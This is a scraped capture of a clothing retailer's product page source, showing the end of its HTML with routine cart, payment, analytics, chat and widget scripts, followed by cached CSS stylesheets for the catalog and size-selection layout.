	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/zhilety-2/321096072022-251/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
    function loaderScript(url) {
        return new Promise((res, rej) => {
            const script = document.createElement('script');
            script.setAttribute('src', url);
            script.setAttribute('async', '');
            document.head.appendChild(script);
            script.onload = res;
            script.onerror = rej;
        });
    }

    loaderScript('https://pay.yandex.ru/sdk/v1/pay.js').then(() => {
        onYaPayWidgetLoad();
    });

    function onYaPayWidgetLoad() {
        const params = {"merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","amount":4990,"debug":false,"CACHE_TYPE":"A","~merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","~amount":4990,"~debug":false,"~CACHE_TYPE":"A"};
        const containerWidget = document.querySelector('.yandex-pay-widget');
        const widget =  new YandexPayWidget(containerWidget, params);
        widget.init().then(() => {
            $('.js-yandex-pay-widget').show();
        })
    }
</script>

<script>
    var ajaxPath = "/local/components/cetera/catalog.section/templates/mopc.element.complete-image/ajax.php";
</script>


<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    var ajaxPathBase = "/local/components/cetera/catalog.section/templates/bootstrap_v4/ajax.php";
    var curUrl = '/men/catalog/zhilety-2/321096072022-251/';
</script>

<script>
    var viewItem = {"name":"\u0421\u0442\u0451\u0433\u0430\u043d\u044b\u0439 \u0436\u0438\u043b\u0435\u0442 \u0438\u0437 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u043e\u0439 \u0442\u043a\u0430\u043d\u0438","id":"141579","price":4990};
    mindboxViewProduct('ca5a05f3-fc86-11ec-bb9f-005056026750#ca5a05fb-fc86-11ec-bb9f-005056026750');
</script>
<script>
     window.cartItems = null;
     window.colorOffersId = [];
</script>
<script >
    (function () {
        var targetDiv = document.getElementById('complete-the-image');
        var frisbuyWidget = document.getElementById('frisbuy-shop-the-look');
        if (targetDiv && frisbuyWidget) {
            targetDiv.insertAdjacentElement('beforebegin', frisbuyWidget);
        }

        window.frisbuy = Object.assign(window.frisbuy || {}, {
            log: function (t, e, o) {
                var i = localStorage.getItem("frb.log.heap");
                (i = i && JSON.parse(i) || []).push({
                    msg: t,
                    name: e,
                    severity: o,
                    time: Date.now()
                }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
            }, loadScript: function (o, i) {
                var r = 0, a = function (t) {
                    var e = document.createElement("script");
                    a.async = true;
                    t && frisbuy.log({
                        url: o,
                        attemptLimit: r
                    }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                        document.head.appendChild(e)
                    }, 15 * Math.pow(10, r) * r), r++)
                };
                i = i || 3, a()
            }
        });
        frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=321096072022');
    })();
</script>



<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/men/catalog/zhilety-2/321096072022-251/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130
body_size: 2510
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.item_major/templates/detail/style.css?17653541506421*/
.day__item.day__item_size .tint_active::before{
        content: none;
}
.color.selected {
        border: 0.0625rem solid #000;
    }

.selected.tint_active::before {
        content: none;
}

.capitalize {
    text-transform: capitalize;
}

.fancybox-thumbs__list a:before {
    border: .0625rem solid #fff !important;
    width: 7px !important;
    height: 7px !important;
}

.fancybox-button--close {
    right: 0 !important;
    top: 0 !important;
    background: url(/local/templates/cetera_common/css/../images/rm3.svg) no-repeat center !important;
}

/* подписка на размер */
div.size-select {
    display: none;
}

div.leak_size-subscription {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: fit-content;
    max-width: calc(100% - 40px);
    padding: 16px 20px;
    z-index: -9999;
}

div.leak_size-subscription .leak__h5 {
    font-size: 22px;
    padding-right: 50px;
    margin-bottom: 20px;
}

.leak_size-subscription.leak_visible {
    z-index: 300;
}

.leak_size-subscription .leak__content {
    padding: 0;
}

.leak_size-subscription .loading svg {
    width: 80px;
    height: 80px;
}

.leak_size-subscription .loading {
    position: static;
    height: auto;
    background-color: transparent;
    padding-bottom: 30px;
}

.leak_size-subscription .stay {
    border-top: 0;
    padding-top: 0;
}


.size-subscription__row, .size-subscription button {
    margin-bottom: 20px;
}

.size-subscription button {
    background-color: #000000;
}

.desktop-sizes .day__item .fruit__link {
    display: none;
}

/* mobile sizes modal */
div.leak_sizes {
    display: flex;
    flex-direction: column;
    top: auto;
    max-height: 80%;
    height: auto;
    bottom: 0;
    padding-top: 32px;
    padding-bottom: 64px;
    opacity: 0;
    transform: translateY(100%);
    transition: transform .3s, opacity .3s;
}

div.leak_sizes .leak__content {
    padding-left: 0;
    flex: 1;
    overflow-y: auto;
    margin-right: -20px;
}

div.leak_sizes.leak_visible {
    top: auto;
    opacity: 1;
    transform: translateY(0%);
}

.sizes-opened .buy_modal{
    bottom: 0;
    z-index: 200;
    transition: bottom .3s;
}

div.jsRazmerContainer .skuPropertyLinkDetail.tint_active {
    box-shadow: inset 0 0 0 .125rem #515257;
    z-index: 3;
}

div.leak_sizes .leak__h5 {
    font-size: 16px;
    margin-bottom: 16px;
    letter-spacing: 0;
}

div.leak_sizes .day_mall{
    height: auto;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}

div.leak_sizes .day__wrap {
    flex-direction: column;
    width: 100%;
    padding: 0;
}

div.leak_sizes .fruit__link {
    opacity: 1;
    margin-left: auto;
}

div.leak_sizes .fruit__link:after {
    content: '';
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    position: absolute;
}

div.leak_sizes .day__crop {
    width: 100%;
    padding-left: 0;
}

div.leak_sizes .day__item {
    border-bottom: 1px solid #E8E8E8;
    width: 100%;
}

div.leak_sizes .day__item:last-child {
    border-bottom: 0;
}

div.leak_sizes .day__label {
    background-color: transparent;
    text-align: left;
    box-shadow: none;
    height: auto!important;
    display: flex;
    align-items: center;
}

div.leak_sizes .day__item.day__item_size .day__label:before {
    all:unset;
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #979797;
    border-radius: 100%;
    margin-right: 8px;
    background: radial-gradient(#000 40%, transparent 45%);
    background-size: 0 0;
    background-position: center center;
    background-repeat: no-repeat;
    transition: background-size 0.2s ease-in;
}

div.leak_sizes .day__item.day__item_size .tint_active {
    box-shadow: none;
}

div.leak_sizes .day__item.day__item_size .tint_active::before {
    background-size: 100% 100%;
}

div.leak_sizes .day__title, div.leak_sizes .day__text, div.size-select .day__title, div.size-select .day__text {
    padding-top: 3px;
    line-height: 1.5;
    display: inline-block;
    width: fit-content;
}

div.leak_sizes .day__title, div.size-select .day__title{
    padding-right: 4px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}

div.leak_sizes .day__item .day__input_disabled + label:before {
    opacity: .5!important;
}

div.leak_sizes .day__text, div.size-select .day__text {
    font-size: 16px;
    font-weight: 400;
}

div.leak_sizes .day__text::before, div.size-select  .day__text::before{
    content: '('
}

div.leak_sizes .day__text::after, div.size-select  .day__text::after {
    content: ')'
}

div.leak_sizes .day__label span{
    display: inline-block;
    width: auto;
}

@media screen and (max-width: 576px) {
    div.fruit__cone {
        font-size: 13px;
        line-height: 1.45;
    }
    .vend.vend_cart-btn-wrapper {
        display: block;
    }
    .accordion.js-yandex-pay-widget {
        margin-bottom: 28px;
    }
    div.desktop-sizes {
        display: none;
    }
    div.size-select {
        display: block;
        background: #F6F6F6;
        color: #000;
        margin-top: 10px;
        position: relative;
    }
    div.size-select img {
        position: absolute;
        left: auto;
        right: 3%;
        top: 40%;
        width: 12px;
        height: 10px;
    }
    div.size-select {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    div.size-select__inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px;
        cursor: pointer;
        font-size: 16px;
        height: 49px;
    }
    div.size-select__inner::after {
        content: "";
        width: .5rem;
        height: .5rem;
        position: absolute;
        right: 12px;
        -webkit-transition: .3s;
        transition: .3s;
        top: 1.125rem;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        border-right: .0625rem solid #000;
        border-bottom: .0625rem solid #000;
    }
    div.size-select__inner .fruit__link {
        display: none;
    }
    .day__select-container div.size-select__header {
            background: #F6F6F6;
    }
    .consent, .fruit__cell > div > .stay {
        display: none;
    }
}
.error-checkbox .choise__label:before {
    border: 2px solid red;
}
.error-checkbox .choise__label {
    color: red;
}
.error-checkbox .choise__label .recent__lynx {
    color: red;
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.item_major/templates/detail/style.css?17653541506421 */
/* /local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157
body_size: 112089
content:


/* Start:/local/frontend/layout/dist/css/style.css?1765807675452605*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs 